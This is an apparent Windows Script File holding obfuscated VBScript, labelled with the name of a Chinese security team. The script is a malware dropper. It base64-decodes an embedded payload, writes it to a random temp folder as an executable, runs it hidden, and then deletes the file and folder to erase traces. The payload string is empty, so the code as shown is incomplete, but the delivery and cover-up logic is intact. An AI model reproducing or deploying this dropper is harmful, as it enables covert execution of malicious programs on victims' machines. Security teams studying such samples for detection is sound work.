 <package>
<job  id="IncludeExample">
    <script language="VBScript">
Function LKNgbszQO(QzTAQWpak)
    aSwmYCyt = "<B64DECODE xmlns:dt="& Chr(34) & "urn:schemas-microsoft-com:datatypes" & Chr(34) & " " & _
        "dt:dt=" & Chr(34) & "bin.base64" & Chr(34) & ">" & _
        QzTAQWpak & "</B64DECODE>"
    Set oPuHMrOB = CreateObject("MSXML2.DOMDocument.3.0")
    oPuHMrOB.LoadXML(aSwmYCyt)
    LKNgbszQO = oPuHMrOB.selectsinglenode("B64DECODE").nodeTypedValue
    set oPuHMrOB = nothing
End Function
Function MUxGrlsYfZcfe()
    LmPyGvAxh = 
    Dim yBXzTaSZSCmtmj
    Set yBXzTaSZSCmtmj = CreateObject("Scripting.FileSystemObject")
    Dim LlCEAWcdH
    Dim BXjifeOKxBTd
    Set LlCEAWcdH = yBXzTaSZSCmtmj.GetSpecialFolder(2)
    BXjifeOKxBTd = LlCEAWcdH & "\" & yBXzTaSZSCmtmj.GetTempName()
    yBXzTaSZSCmtmj.CreateFolder(BXjifeOKxBTd)
    jJggQiBBOpv = BXjifeOKxBTd & "\" & "TlytSYLAnbwfga.exe"
    Dim HwtGkUUXQU
    Set HwtGkUUXQU = CreateObject("Wscript.Shell")
    YwvvHaxfnUviB = LKNgbszQO(LmPyGvAxh)
    Set TqIuWevgfgUfF = CreateObject("ADODB.Stream")
    TqIuWevgfgUfF.Type = 1
    TqIuWevgfgUfF.Open
    TqIuWevgfgUfF.Write YwvvHaxfnUviB
    TqIuWevgfgUfF.SaveToFile jJggQiBBOpv, 2
    HwtGkUUXQU.run jJggQiBBOpv, 0, true
    yBXzTaSZSCmtmj.DeleteFile(jJggQiBBOpv)
    yBXzTaSZSCmtmj.DeleteFolder(BXjifeOKxBTd)
End Function
MUxGrlsYfZcfe
    </script>
</job>
</package>
Tide安全团队